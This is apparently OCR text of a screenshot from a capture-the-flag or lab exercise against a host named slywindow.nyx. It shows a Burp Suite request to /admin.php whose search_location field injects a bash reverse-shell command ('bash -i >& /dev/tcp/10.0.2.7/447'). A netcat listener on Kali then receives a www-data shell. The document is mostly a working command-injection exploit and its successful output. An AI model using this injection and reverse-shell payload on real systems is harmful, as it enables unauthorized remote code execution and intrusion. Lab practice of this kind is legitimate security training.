 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://www.slywindow.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: www.slywindow.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=
l8sp8bqqtsiampprvo253csi0t
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 server_command=find_files&
search_location=
%2Fvar%2Fwww%2Fhtml;bash+-c+'bash+-i
+>%26+/dev/tcp/10.0.2.7/447+0>%261';
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 50 (0x32)
Selected text
bash+-c+'bash+-i+>%26+/dev/tc
p/10.0.2.7/447+0>%261
Decoded from: URL encoding (
bash -c 'bash -i >& /dev/tcp/
10.0.2.7/447 0>&1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Inspector
Notes
~ : nc — Konsole
Nueva pestaña Dividir vista
(kali㉿kali)-[~]
$ nc -lvnp 447
listening on [any] 447 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.11] 49004
bash: cannot set terminal process group (530): Inappropriate ioctl for device
bash: no job control in this shell
www-data@slywindow:/var/www/html$
Advanced
Copy
Show Advanced